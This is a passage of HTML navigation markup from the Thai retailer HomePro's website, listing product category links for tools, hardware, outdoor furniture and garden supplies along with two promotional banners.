																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0405" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">อุปกรณ์เคลื่อนย้ายอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0406" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เคลื่อนย้าย">อุปกรณ์กู้ภัย</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO0403" data-l1="เครื่องมือช่างและฮาร์ดแวร์">รถเข็นพับได้</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO01" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือลม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0101" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">ปั๊มลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0105" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องพ่นสี</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0106" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องยิงแม๊กลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0102" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องบล็อกลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0103" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องขัดกระดาษทรายลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0107" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">อุปกรณ์เสริมเครื่องมือลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0108" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือลม">เครื่องเจียรแม่พิมพ์ลม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO06" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์ยึดติด</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0603" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">สกรู, น๊อตและแหวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0601" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">พุ๊ก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0602" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">อุปกรณ์ยึดอื่นๆ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0604" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ยึดติด">ตะปู</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO13" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์เชื่อมและบัดกรี</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1302" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">เครื่องเชื่อมและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO130203" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">อุปกรณ์เครื่องมือเชื่อม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1301" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์เชื่อมและบัดกรี">อุปกรณ์บัดกรี</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO05" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องมือโยธา</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0501" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องตบดิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0502" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องโม่ปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0503" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องจี้ปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0504" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องผสมปูนฉาบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0505" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องขัดมันปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0506" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องปาดปูน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0507" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">อุปกรณ์ยกของ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO0508" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องมือโยธา">เครื่องดัดเหล็ก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO10" data-l1="เครื่องมือช่างและฮาร์ดแวร์">เครื่องยนต์และเครื่องปั่นไฟ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1001" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องชาร์จแบต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1002" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องยนต์เบนซิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1003" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">เครื่องปั่นไฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1004" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="เครื่องยนต์และเครื่องปั่นไฟ">มอเตอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/TOO14" data-l1="เครื่องมือช่างและฮาร์ดแวร์">อุปกรณ์ติดตั้งแอร์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1401" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">รางครอบท่อแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1402" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">น้ำยาแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1403" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ท่อทองแดง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1404" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ฉนวนหุ้มท่อทองแดง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1405" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">เทปพันท่อแอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1406" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">ขาแขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1407" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">มอเตอร์แอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO1408" data-l1="เครื่องมือช่างและฮาร์ดแวร์" data-l2="อุปกรณ์ติดตั้งแอร์">อุปกรณ์แอร์อื่นๆ</a>
																		</li>
																		</ul>
																</div>
																</div>
													</div>
												</div>
												<div class="promotion-content">
													<div class="title">PROMOTION</div>
														<div class="scrolling-container">
														<div class="content">
														<div class="banner-footer-item ads-brand" data-value="6687852" data-name="สว่านไร้สายชุดคอมโบ" ga-index="1" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687852" value="Cordless Drills Combo"/>
																</div>
																<a href="https://www.homepro.co.th/c/TOO110519" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_too_4p02_Ladder_th.jpg"> 
																</a>
															</div>
															<div class="banner-footer-item ads-brand" data-value="6687853" data-name="อุปกรณ์ความปลอดภัย อุปกรณ์จราจร" ga-index="2" data-l1="เครื่องมือช่างและฮาร์ดแวร์">
																<div class="item-data">
																	<input type="hidden" class="gtmNameEN-6687853" value="Safety&Traffic Equipment"/>
																</div>
																<a href="https://www.homepro.co.th/sales/safetynov" target="_blank" style="margin: 0px; padding: 0px;">
																	<img src="https://static.homepro.co.th/categorysale/20260101_too_4p04_Customai_th.jpg"> 
																</a>
															</div>
															</div>
													</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
												<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/OUT" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT1003" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">บ้านน็อคดาวน์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT10" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">บ้าน & ตู้เก็บของกลางแจ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1003" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">บ้านน็อคดาวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1001" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">บ้านเก็บของกลางแจ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1002" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="บ้าน & ตู้เก็บของกลางแจ้ง">ตู้เก็บของกลางแจ้ง</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT06" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เฟอร์นิเจอร์นอกบ้าน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0603" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">โซฟาสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0602" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ชุดโต๊ะเก้าอี้สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0608" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">โต๊ะสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0609" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เก้าอี้สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0613" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เก้าอี้พักผ่อน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0604" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ชิงช้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0610" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">ม้านั่งสนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0612" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์นอกบ้าน">เตียงพักผ่อน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT14" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เฟอร์นิเจอร์ปิคนิค</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์ปิคนิค">เฟอร์นิเจอร์ปิคนิค</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เฟอร์นิเจอร์ปิคนิค">พวงหรีดโต๊ะและเก้าอี้</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT15" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">โต๊ะ & เก้าอี้พลาสติก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1501" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="โต๊ะ & เก้าอี้พลาสติก">โต๊ะพลาสติก</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1502" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="โต๊ะ & เก้าอี้พลาสติก">เก้าอี้พลาสติก</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT13" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เต็นท์ & ร่มสนาม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เต็นท์ & ร่มสนาม">เต็นท์สนาม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เต็นท์ & ร่มสนาม">ร่มสนาม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT03" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เตาบาร์บีคิว & อุปกรณ์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0304" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวแก็ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0303" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวไฟฟ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">เตาบาร์บีคิวถ่านไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">ถ่านบาร์บีคิวและขี้ไต้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0305" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เตาบาร์บีคิว & อุปกรณ์">อุปกรณ์บาร์บีคิว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT11" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ภาชนะใส่น้ำและน้ำแข็ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1101" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำสุญญากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1102" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1103" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เหยือกน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1105" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">กระติกน้ำแข็ง & ถังแช่อเนกประสงค์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1106" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">ขวดโหล</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1107" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">คูลเลอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1108" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ภาชนะใส่น้ำและน้ำแข็ง">เครื่องกด & ที่ปั๊มน้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT12" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์เดินป่าและแค้มปิ้ง</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1201" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เต็นท์และผ้าใบ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1202" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องนอนแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/BED0307" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ที่นอนเป่าลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1203" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เฟอร์นิเจอร์แคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1205" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">ตะเกียงและไฟฉาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1206" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">อุปกรณ์พกพาสำหรับแคมป์ปิ้ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1207" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">มีดและเครื่องมือ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT1208" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์เดินป่าและแค้มปิ้ง">เครื่องครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT04" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">อุปกรณ์ตกแต่งสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0407" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ตู้จดหมาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ทางเท้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0401" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">หญ้าเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0402" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ต้นไม้ประดิษฐ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0409" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">กระถางต้นไม้และอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0404" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">รั้ว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0408" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ชั้นวางต้นไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0405" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">ตุ๊กตาตกแต่งสวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0411" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="อุปกรณ์ตกแต่งสวน">น้ำพุแต่งสวน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT0403" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">ทางเท้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT040301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ทางเท้าหญ้าเทียม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT040302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ทางเท้าไม้</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1301" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">แผ่นพื้นคอนกรีต</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1304" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">คอนกรีตพิมพ์ลาย</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1302" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">ขอบคันหิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/CON1303" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="ทางเท้า">บล็อกปูถนน</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/OUT07" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน">เครื่องมือทำสวน</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/OUT0705" data-l1="เฟอร์นิเจอร์นอกบ้าน & งานสวน" data-l2="เครื่องมือทำสวน">รถตัดหญ้า</a>
																		</li>
																		<li>
